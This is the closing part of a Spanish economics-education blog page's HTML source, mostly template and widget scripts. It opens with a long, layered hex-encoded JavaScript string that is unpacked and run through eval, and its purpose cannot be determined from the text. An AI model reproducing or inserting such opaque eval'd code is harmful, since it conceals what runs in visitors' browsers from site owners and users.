5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x37\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x66\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x31\x77\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x6d\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x31\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x49\x28\x31\x44\x2c\x31\x45\x2c\x31\x78\x2c\x31\x46\x2c\x31\x43\x2c\x31\x54\x29\x7b\x31\x43\x3d\x31\x49\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x45\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x43\x28\x32\x30\x28\x31\x78\x2f\x31\x45\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x45\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x43\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x36\x46\x7c\x78\x32\x34\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x34\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x33\x30\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x44\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x78\x37\x38\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x33\x7c\x5f\x30\x78\x35\x38\x62\x37\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x35\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x31\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x32\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x62\x63\x32\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YhpbPn);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4pVaKiiv7GJ9P-4Hy5by7aT1RYgQ:1765449147843';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6051978502298887267','//www.econosublime.com/2023/08/producto-final-presupuestamos-juntos.html','6051978502298887267');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6051978502298887267', 'title': 'ECONOSUBLIME', 'url': 'https://www.econosublime.com/2023/08/producto-final-presupuestamos-juntos.html', 'canonicalUrl': 'https://www.econosublime.com/2023/08/producto-final-presupuestamos-juntos.html', 'homepageUrl': 'https://www.econosublime.com/', 'searchUrl': 'https://www.econosublime.com/search', 'canonicalHomepageUrl': 'https://www.econosublime.com/', 'blogspotFaviconUrl': 'https://www.econosublime.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-105877842-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ECONOSUBLIME - RSS\x22 href\x3d\x22https://www.econosublime.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6051978502298887267/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ECONOSUBLIME - Atom\x22 href\x3d\x22https://www.econosublime.com/feeds/4257611204052054894/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4642384798175726', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/a086d31c20bf4e54', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '4257611204052054894', 'pageName': 'PRODUCTO FINAL. \xa1Presupuestamos juntos!', 'pageTitle': 'ECONOSUBLIME: PRODUCTO FINAL. \xa1Presupuestamos juntos!', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'PRODUCTO FINAL. \xa1Presupuestamos juntos!', 'description': 'Todos los libros  gratuitos y actividades de econom\xeda de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27', 'url': 'https://www.econosublime.com/2023/08/producto-final-presupuestamos-juntos.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4257611204052054894}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
